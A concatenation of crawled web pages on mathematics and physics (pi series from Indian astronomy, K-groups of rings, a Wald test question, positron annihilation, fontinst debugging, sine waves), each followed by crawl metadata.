In addition to approximations of $\pi$ derived from studies on $\arctan(x)$ series we also see that Mādhava’s successors, if not himself, were also using a sequence of continued fraction convergents of $\pi$. These were probably inspired by the ability to initially calculate good approximations using series derived from the $\arctan(x)$ series such as the above. Of these a large one is explicitly stated by Śankara-vāriyar and Nārāyaṇa Nampūtiri in their work the Kriyākramakarī:
vṛtta-vyāse hate nāga-veda-vahny-abdhi-khendubhiḥ |
tithy-aśvi-vibudhair bhakte susūkṣmaḥ paridhir bhavet ||
Multiplying the diameter of a circle by snakes(8), veda-s(4), the fires (3), the oceans (4), the space (0), the moon (1) and dividing it by the tithi-s (15), Aśvin-s (2), gods (33) one may get the circumference to good accuracy.
$\pi \approx \dfrac{104348}{33215} \approx 3.141592653$
The $\arctan(x)$ sequence remained a workhorse for calculating $\pi$ long after the heroics of Mādhava’s school. A particularly famous double angle formula was obtained by Euler with a simple geometric proof:
$\arctan\left(\dfrac{1}{2}\right)+\arctan\left(\dfrac{1}{3}\right)=\dfrac{\pi}{4}$
Using this formula we get we get a rather good convergence and reach 122 correct places after the decimal point with 200 terms.
Tailpiece: From $\phi$ to $\pi$ via $\arcsin(x)$
We may conclude by noting that the while $\tau$ relates to $\pi$ via the $\arctan(x)$ function, the Golden ratio $\phi$ relates to $\pi$ via the $\arcsin(x)$ function. This stems from the special relationship between $\phi$ and the sines of the angles $\tfrac{3\pi}{10}$ and $\tfrac{\pi}{10}$. In the Jyotpatti appendix of his Siddhānta-śiromaṇi’s Bhāskara-II specifically presents the values of the sines of these angles as common knowledge of the pūrvācārya-s. We reproduce below his account of the angles, the closed forms of whose sines were know to them (Note that old Hindus used Rsine instead of modern $\sin(x)$; hence the technical term “trijyā” for $R$. Originally, Āryabhaṭa had set $R=\tfrac{60\times 180}{\pi} \approx 3438'$, i.e. corresponding approximately to a radian measure in minutes. Below we take it to be 1 to correspond to our modern $\sin(x)$):
trijyārdhaṃ rāśijyā tat koṭijyā ca ṣaṣṭi-bhāgānām |
Half the $R$ is the zodiacal sine (i.e. $\tfrac{360^o}{12}=30^o$). Its cosine (i.e. of $\cos(30^o)$) will be the sine of $60^o$. The square root of half the square of the $R$ becomes the sine of arrows (5) and veda-s (4) degrees ( i.e. $\sin(45^o)=\tfrac{1}{\sqrt{2}}$)
trijyā-kṛti+iṣughātāt trijyā kṛti-varga-paṅcaghātasya |
From arrow (5) times the square of the $R$ subtract the square root of 5 times the $R$ to the power of 4. Divide what remains from above by 8; the square root of that gives $\sin(36^o)$ (i.e. $\sin(36^o)=\sqrt{\tfrac{5-\sqrt{5}}{8}}$)
Bhāskara then goes on to give an approximation for it as fraction:
gaja-haya-gajeṣu nighnī tribhajīvā vā ‘yutena saṃbhaktā |
The $R$ multiplied by elephants (8), horses (7), elephants (8), arrows (5) and divided by $10^4$ gives the sine of $36^o$. Its cosine is the sine of 4 and arrows (5) (i.e. $\sin(54^o)$).
With this approximation we get $\sin(54^o) \approx 0.80901$ correct to 5 places after the decimal point (one would not it is $\tfrac{\phi}{2}$) and implies that Bhāskara was using an approximation of $\pi$ correct to 4 places after the decimal point.
trijyā-kṛti+iṣu-ghātān mūlaṃ trijyonitaṃ caturbhaktaṃ |
aṣṭadaśa-bhāgānāṃ jīvā spaṣṭā bhavaty evam ||
From the square root of the product of the square of $R$ and the arrows (5) subtract $R$ and divide what is left by 4. This indeed becomes the exact sine of $18^o$ (i.e. $\sin(18^o)=\tfrac{\sqrt{5}-1}{4}$).
These basic sines emerge from the first 3 constructible regular polygons: the equilateral triangle yielding $\sin(30^o), \sin(60^o)$; the square yielding $\sin(45^o)$ and finally the pentagon yields $\sin(18^o)$ and its multiples (Figure 6).
Figure 6.
Thus, from the geometry of the regular pentagon (the proof is obvious in Figure 6) it is seen that these values are rather easily obtained and can be expressed in terms of the Golden ratio $\phi$, which emerges in the diagonal to side ratio (Figure 6). Thus, we have:
$\sin\left(\dfrac{\pi}{10}\right)=\dfrac{1}{2\phi}$
$\sin\left(\dfrac{3\pi}{10}\right)=\dfrac{\phi}{2}$
Thus, we can use the first angle in the infinite series for $\arcsin(x)$ to obtain the series for $\pi$ in terms of $\phi$ as:
$\pi= 10 \displaystyle \sum_{n=0}^\infty \dfrac{(2n)!}{(2n+1) \cdot 2^{4n+1}(n!)^2\phi^{2n+1}}$
This series fares excellently in computing $\pi$ — with the same 200 terms as used in the above experiments we get the value correct 208 places after the decimal point.
Now, instead of $\phi$ if we resort to the angle $\tfrac{\pi}{6}$ from the geometry of the equilateral triangle, we get the below infinite series:
$\pi=6 \displaystyle \sum_{n=0}^\infty \dfrac{(2n)!}{(2n+1)\cdot 2^{4n+1}(n!)^2}$
This is obviously worse than the above series with $\phi$ and yields 124 correct places after the point with 200 terms. Thus, it is only marginally better than the Eulerian double angle $\arctan$ series in its performance.
This entry was posted in Heathen thought, History, Scientific ramblings and tagged , , , , , , , , , , , , , , , , , , . Bookmark the permalink. | 2023-03-28 17:33:51 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 185, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.9913834929466248, "perplexity": 5773.5979535442975}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 5, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2023-14/segments/1679296948868.90/warc/CC-MAIN-20230328170730-20230328200730-00476.warc.gz"} |
https://stacks.math.columbia.edu/tag/00JC | 10.55 K-groups
Let $R$ be a ring. We will introduce two abelian groups associated to $R$. The first of the two is denoted $K'_0(R)$ and has the following properties1:
1. For every finite $R$-module $M$ there is given an element $[M]$ in $K'_0(R)$,
2. for every short exact sequence $0 \to M' \to M \to M'' \to 0$ of finite $R$-modules we have the relation $[M] = [M'] + [M'']$,
3. the group $K'_0(R)$ is generated by the elements $[M]$, and
4. all relations in $K'_0(R)$ among the generators $[M]$ are $\mathbf{Z}$-linear combinations of the relations coming from exact sequences as above.
The actual construction is a bit more annoying since one has to take care that the collection of all finitely generated $R$-modules is a proper class. However, this problem can be overcome by taking as set of generators of the group $K'_0(R)$ the elements $[R^ n/K]$ where $n$ ranges over all integers and $K$ ranges over all submodules $K \subset R^ n$. The generators for the subgroup of relations imposed on these elements will be the relations coming from short exact sequences whose terms are of the form $R^ n/K$. The element $[M]$ is defined by choosing $n$ and $K$ such that $M \cong R^ n/K$ and putting $[M] = [R^ n/K]$. Details left to the reader.
Lemma 10.55.1. If $R$ is an Artinian local ring then the length function defines a natural abelian group homomorphism $\text{length}_ R : K'_0(R) \to \mathbf{Z}$.
Proof. The length of any finite $R$-module is finite, because it is the quotient of $R^ n$ which has finite length by Lemma 10.53.6. And the length function is additive, see Lemma 10.52.3. $\square$
The second of the two is denoted $K_0(R)$ and has the following properties:
1. For every finite projective $R$-module $M$ there is given an element $[M]$ in $K_0(R)$,
2. for every short exact sequence $0 \to M' \to M \to M'' \to 0$ of finite projective $R$-modules we have the relation $[M] = [M'] + [M'']$,
3. the group $K_0(R)$ is generated by the elements $[M]$, and
4. all relations in $K_0(R)$ are $\mathbf{Z}$-linear combinations of the relations coming from exact sequences as above.
The construction of this group is done as above.
We note that there is an obvious map $K_0(R) \to K'_0(R)$ which is not an isomorphism in general.
Example 10.55.2. Note that if $R = k$ is a field then we clearly have $K_0(k) = K'_0(k) \cong \mathbf{Z}$ with the isomorphism given by the dimension function (which is also the length function).
Example 10.55.3. Let $R$ be a PID. We claim $K_0(R) = K'_0(R) = \mathbf{Z}$. Namely, any finite projective $R$-module is finite free. A finite free module has a well defined rank by Lemma 10.15.8. Given a short exact sequence of finite free modules
$0 \to M' \to M \to M'' \to 0$
we have $\text{rank}(M) = \text{rank}(M') + \text{rank}(M'')$ because we have $M \cong M' \oplus M'$ in this case (for example we have a splitting by Lemma 10.5.2). We conclude $K_0(R) = \mathbf{Z}$.
The structure theorem for modules of a PID says that any finitely generated $R$-module is of the form $M = R^{\oplus r} \oplus R/(d_1) \oplus \ldots \oplus R/(d_ k)$. Consider the short exact sequence
$0 \to (d_ i) \to R \to R/(d_ i) \to 0$
Since the ideal $(d_ i)$ is isomorphic to $R$ as a module (it is free with generator $d_ i$), in $K'_0(R)$ we have $[(d_ i)] = [R]$. Then $[R/(d_ i)] = [(d_ i)]-[R] = 0$. From this it follows that a torsion module has zero class in $K'_0(R)$. Using the rank of the free part gives an identification $K'_0(R) = \mathbf{Z}$ and the canonical homomorphism from $K_0(R) \to K'_0(R)$ is an isomorphism.
Example 10.55.4. Let $k$ be a field. Then $K_0(k[x]) = K'_0(k[x]) = \mathbf{Z}$. This follows from Example 10.55.3 as $R = k[x]$ is a PID.
Example 10.55.5. Let $k$ be a field. Let $R = \{ f \in k[x] \mid f(0) = f(1)\}$, compare Example 10.27.4. In this case $K_0(R) \cong k^* \oplus \mathbf{Z}$, but $K'_0(R) = \mathbf{Z}$.
Lemma 10.55.6. Let $R = R_1 \times R_2$. Then $K_0(R) = K_0(R_1) \times K_0(R_2)$ and $K'_0(R) = K'_0(R_1) \times K'_0(R_2)$
Proof. Omitted. $\square$
Lemma 10.55.7. Let $R$ be an Artinian local ring. The map $\text{length}_ R : K'_0(R) \to \mathbf{Z}$ of Lemma 10.55.1 is an isomorphism.
Proof. Omitted. $\square$
Lemma 10.55.8. Let $(R, \mathfrak m)$ be a local ring. Every finite projective $R$-module is finite free. The map $\text{rank}_ R : K_0(R) \to \mathbf{Z}$ defined by $[M] \to \text{rank}_ R(M)$ is well defined and an isomorphism.
Proof. Let $P$ be a finite projective $R$-module. Choose elements $x_1, \ldots , x_ n \in P$ which map to a basis of $P/\mathfrak m P$. By Nakayama's Lemma 10.20.1 these elements generate $P$. The corresponding surjection $u : R^{\oplus n} \to P$ has a splitting as $P$ is projective. Hence $R^{\oplus n} = P \oplus Q$ with $Q = \mathop{\mathrm{Ker}}(u)$. It follows that $Q/\mathfrak m Q = 0$, hence $Q$ is zero by Nakayama's lemma. In this way we see that every finite projective $R$-module is finite free. A finite free module has a well defined rank by Lemma 10.15.8. Given a short exact sequence of finite free $R$-modules
$0 \to M' \to M \to M'' \to 0$
we have $\text{rank}(M) = \text{rank}(M') + \text{rank}(M'')$ because we have $M \cong M' \oplus M'$ in this case (for example we have a splitting by Lemma 10.5.2). We conclude $K_0(R) = \mathbf{Z}$. $\square$
Lemma 10.55.9. Let $R$ be a local Artinian ring. There is a commutative diagram
$\xymatrix{ K_0(R) \ar[rr] \ar[d]_{\text{rank}_ R} & & K'_0(R) \ar[d]^{\text{length}_ R} \\ \mathbf{Z} \ar[rr]^{\text{length}_ R(R)} & & \mathbf{Z} }$
where the vertical maps are isomorphisms by Lemmas 10.55.7 and 10.55.8.
Proof. Let $P$ be a finite projective $R$-module. We have to show that $\text{length}_ R(P) = \text{rank}_ R(P) \text{length}_ R(R)$. By Lemma 10.55.8 the module $P$ is finite free. So $P \cong R^{\oplus n}$ for some $n \geq 0$. Then $\text{rank}_ R(P) = n$ and $\text{length}_ R(R^{\oplus n}) = n \text{length}_ R(R)$ by additivity of lenghts (Lemma 10.52.3). Thus the result holds. $\square$
[1] The definition makes sense for any ring but is rarely used unless $R$ is Noetherian.
Comment #674 by Keenan Kidwell on
In the second paragraph at the top of 00JC, "generators of for" should be "generators for," or "generators of."
In your comment you can use Markdown and LaTeX style mathematics (enclose it like $\pi$). A preview option is available if you wish to see how it works out (just click on the eye in the toolbar). | 2022-09-29 04:19:16 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 2, "mathjax_display_tex": 0, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 2, "x-ck12": 0, "texerror": 0, "math_score": 0.9751746654510498, "perplexity": 134.535050559003}, "config": {"markdown_headings": false, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2022-40/segments/1664030335304.71/warc/CC-MAIN-20220929034214-20220929064214-00512.warc.gz"} |
https://brilliant.org/problems/answer-within-a-minute-iv-corrected/ | # Answer Within A Minute IV (Corrected)
Algebra Level 1
Evaluate the following expression:
$123456789^{2} - (123456788 \times 123456790).$
If you use a calculator whose precision is not strong enough to answer this question, then you will answer this problem incorrectly.
× | 2020-08-05 11:44:58 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 1, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.4966866970062256, "perplexity": 1162.3897594153766}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2020-34/segments/1596439735939.26/warc/CC-MAIN-20200805094821-20200805124821-00109.warc.gz"} |
http://www.tug.org/pipermail/fontinst/2010/001647.html | # [Fontinst] Latin Modern fonts: small caps and accents
Lars Hellström Lars.Hellstrom at residenset.net
Wed May 26 13:40:36 CEST 2010
cfrees at imapmail.org skrev:
> On Tue 25th May, 2010 at 12:25, Lars Hellström seems to have written:
>
>> \installfont{clmcsc8t10}{%
>> ec-lmcsc10 encoding txtfdmns,lmcsc8ttl10,%
>> \metrics\unsetint{acccapheight},newlatin%
>> }{t1-clm}{T1}{clm}{m}{sc}{}
>
> That's wonderful - thank you.
>
> I altered my driver file to do this with all of the fonts (though
> without the line breaks). I ran the file and the output looks normal
> except that I have a dvi in addition to what I'd expect. When this
> happens, I can usually figure out why but not this time. The file
> consists of 15 pages of a single line repeated - "0a1,16". Checking the
> files in my working directory, grep tells me this is found only in the
> dvi itself.
>
> The main ecoding file, t1-clm.etx, and the driver file itself I thought
> to be prime suspects. The encoding file seems clean, though. (A shorter
> test driver file using the same encoding does not produce dvi output.)
> And I can't see anything in the driver file which looks suspicious - it
> does not even contain the number 16, never mind the whole line. The
> other custom encoding files I use are unaltered from the last time I
> produced this package so I'm assuming I can rule them out.
>
> What else should I be checking/looking for? I think I must be missing
> something obvious if it is repeated enough in my source to fill almost
> 15 pages!
It could be a bug which hasn't surfaced before because something is
being used in an unusual way; the "encoding txtfdmns" trick only
occurred to me as I was answering your mail.
One thing you could try is to add the command \nullfont near the top of
the driver file (after \begin{document} if you're working under LaTeX).
This will cause the log file to contain warnings about missing
characters rather than a .dvi file to be generated, and should at least
narrow down what file is being input when these lines are being produced.
Lars Hellström | 2017-10-20 07:10:44 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.8678305745124817, "perplexity": 4619.635897125635}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.3, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2017-43/segments/1508187823839.40/warc/CC-MAIN-20171020063725-20171020083725-00102.warc.gz"} |
https://www.gradesaver.com/textbooks/science/physics/college-physics-4th-edition/chapter-6-multiple-choice-questions-page-226/1 | ## College Physics (4th Edition)
We can find an expression for the kinetic energy when the car is moving at a speed of $3v$: $KE = \frac{1}{2}m(3v)^2 = 9\times \frac{1}{2}mv^2$ The correct answer is: (c) increases by a factor of 9 | 2019-08-18 18:57:33 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.7919230461120605, "perplexity": 134.02886983887566}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2019-35/segments/1566027313996.39/warc/CC-MAIN-20190818185421-20190818211421-00446.warc.gz"} |
https://mathematica.stackexchange.com/questions/105575/what-do-i-need-to-know-about-simplifying-expressions-involving-symbolic-tensors | # What do I need to know about simplifying expressions involving Symbolic Tensors?
I want to use Mathematica to show that the inner product of a vector with itself is equal to the square of its norm.
This is what I tried:
\$Assumptions = x ∈ Vectors[3, Reals];
expr = Dot[x, x] == Norm[x]^2;
FullSimplify[expr]
(*x.x == Norm[x]^2*)
TensorReduce[expr]
(*x.x == Norm[x]^2*)
I had expected at least one of the last two lines to return True.
Why couldn't Mathematica simplify expr to True in this case? Are there additional assumptions I should include so that it return True?
• One important thing to know is that not every function is supported. I haven't used this functionality much, so I might be wrong, but I think that Norm is simply not (fully) supported. – Szabolcs Feb 3 '16 at 15:46
• The strange thing is that the documentation for Norm explicitly says that For vectors, Norm[v] is Sqrt[v.Conjugate[v]]. expr = Dot[x, x] == Sqrt[Dot[x, Conjugate[x]]]^2 does yield true, so Norm is not considering x to be a vector. – rhermans Feb 3 '16 at 16:17
Assuming[{a, b, c} ∈ Reals, With[{x = {a, b, c}}, x.x == Norm[x]^2 // Simplify]]
True | 2021-06-24 08:24:20 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.3810456097126007, "perplexity": 921.3035015670089}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2021-25/segments/1623488552937.93/warc/CC-MAIN-20210624075940-20210624105940-00349.warc.gz"} |
https://brilliant.org/problems/electric-circuit-1/ | # Electric Circuit - 1
Electricity and Magnetism Level 1
In the circuit shown, the current through $$R_1$$ is $$4$$ Amperes. What is the value of $$V$$ in volts ?
× | 2016-10-21 11:26:06 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 1, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.2592304050922394, "perplexity": 1901.8030537831073}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2016-44/segments/1476988717963.49/warc/CC-MAIN-20161020183837-00203-ip-10-171-6-4.ec2.internal.warc.gz"} |
https://stats.stackexchange.com/questions/248369/wald-test-why-do-we-assume-normality-of-estimate | # Wald test: Why do we assume normality of estimate
Suppose, I am using Wald test to test following hypothesis. $$H0:\theta = \theta_0$$ $$H1:\theta \neq \theta_0$$
Given the MLE estimate $\hat{\theta}$ , Wald test makes the following normality assumption: $$\frac{\hat{\theta}-\theta_0}{\hat{se}}\rightsquigarrow \mathcal{N}(0,1)$$
Suppose $\theta = \theta^*$ is the true value of parameter, then for MLE estimate $\hat{\theta}$ we know: $$\frac{\hat{\theta}-\theta^*}{\hat{se}}\rightsquigarrow \mathcal{N}(0,1)$$
Why can we make the assumption of normality around $\theta_0$, when we know $\hat{\theta}$ is normal around $\theta^*$ and still trust the results?
• You are misinterpreting the arrow symbol. It means that the quantity approaches the N(0,1) distribution as n tends to infinity. It is a central limit result. Now I will answer the question based on the proper interpretation. – Michael Chernick Nov 28 '16 at 14:59
• Both $\theta^*$ and $\theta_0$ are fixed values, which have nothing to do with sample size $n$. – user2329744 Nov 28 '16 at 15:57 | 2019-08-19 18:31:43 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 1, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.9381937980651855, "perplexity": 346.01732766610655}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2019-35/segments/1566027314904.26/warc/CC-MAIN-20190819180710-20190819202710-00006.warc.gz"} |
https://physics.stackexchange.com/questions/116743/capturing-energy-from-a-positron-electron-collision/116746 | # Capturing Energy from a Positron-Electron Collision
According to the book Physics of the Impossible, the catastrophic collision between a electron and a positron yields an output of 1.02 MeV. Assuming you have an isotope like $^{22}\text{Na}$, which is known to emit photons during positron emission decay, will they annihilate upon any contact with electrons, or do they have to be accelerated at one another. Secondly, Is it possible to efficiently capture this energy yielded in the reaction. Also, in what form does this 1.02 MeV get emitted in? This question is excluding the fact that the generation of positions in very large amounts is not feasible at the moment.
Every $\beta^+$ decay generates positrons. Since they are not rare the reaction annihilation of a positron electron pair is far from catastrophic. They collide mainly because they attract each other due to their opposed charges.
The energy freed from the cpmplete mass loss is emitted antiparallely in two photons of 511 keV each(in the center of mass system of the electron positron pair), to preserve energy and momentum as well. The energy can be captured as as any high energy radiation, not too efficiently (with the current technology) apart from heating.
• Thank you! By catastrophic I was implying that the reaction was catastrophic to the particles, as they are destroyed. At Cambridge they developed 1% efficiency semi conductors that convert gamma ray photons to electricity. Jun 4, 2014 at 21:13
As @Lord_Gestalter said, the mass energy becomes two photons in opposite directions. At .5 MeV they fall in the traditional X-ray range but are nearly always called gamma rays.
They are not hard to capture. Nuclear medicine relies on the ability to detect these "coincidence" events. A patient is given an IV with a small amount of sodium 22 for example. When circular detector arrays (or detectors that rotate around the patient) pick up nearly simultaneous signals of the right energy, a line is drawn between the detectors and the methods of image reconstruction from projections is used to view the area of interest. With sufficient time discrimination you get an advantage over x-ray tomography and can tell where along the line the annihilation took place.
Patients often lie still for an hour to accumulate enough data. By timing with the pulse, a beating heart can be imaged in (averaged) motion.
Capturing the photons to do work, like an anti-mater/mater rocket is a different problem. We know the energy is there, but how do you direct it?
These positrons from beta decay get flung out into a sea of electrons - same mass, opposite charge, the rest is inevitable. As with the famous clam diggers, love was born as their shovels met in the mud.
• I interpreted "capture" as "using the energy". +1 for mentioning PET Jun 5, 2014 at 5:44 | 2022-08-15 11:02:55 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.6410197019577026, "perplexity": 569.2572998923064}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.3, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2022-33/segments/1659882572163.61/warc/CC-MAIN-20220815085006-20220815115006-00713.warc.gz"} |
http://mathoverflow.net/questions/31881/algorithm-for-finding-mesh-subgraphs | Algorithm for finding mesh subgraphs?
I have a dense unlabeled graph ( each vertex has got at least 4 incident edges ).
Number of vertices (V) of the graph is always a perfect square.
I want to find all the meshes of $\sqrt{v} {x} \sqrt{v}$ in it.
Are there any known algorithms to accomplish this?
Any help is appreciated.
Thanks!
- | 2016-05-01 10:29:58 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.41779839992523193, "perplexity": 322.7238219596872}, "config": {"markdown_headings": false, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2016-18/segments/1461860115672.72/warc/CC-MAIN-20160428161515-00174-ip-10-239-7-51.ec2.internal.warc.gz"} |
https://math.stackexchange.com/questions/718612/how-does-sin-cos-affect-audio-waves | # How does sin & cos affect audio waves
Given a function such as \begin{equation*} \cos (x) + 4 \sin (3x) + 5 \cos (3x) \end{equation*} when graphing it to produce a wave, are there any set rules to how you can adjust the function to produce a higher frequency, or increased amplitude, or any other wave properties.
I'm looking for an answer such as "if you change this part of the function you should expect to see _______ changes in the graphed wave".
How would I make the wave spike? How would I increase the frequency? How would I increase the amplitude?
Anything like that! - Hopefully somebody knows what i'm rambling on about, thanks in advance!
